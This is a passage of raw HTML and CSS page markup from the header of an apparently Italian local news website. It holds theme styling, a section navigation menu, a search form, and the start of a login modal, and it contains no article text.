<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="124349" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
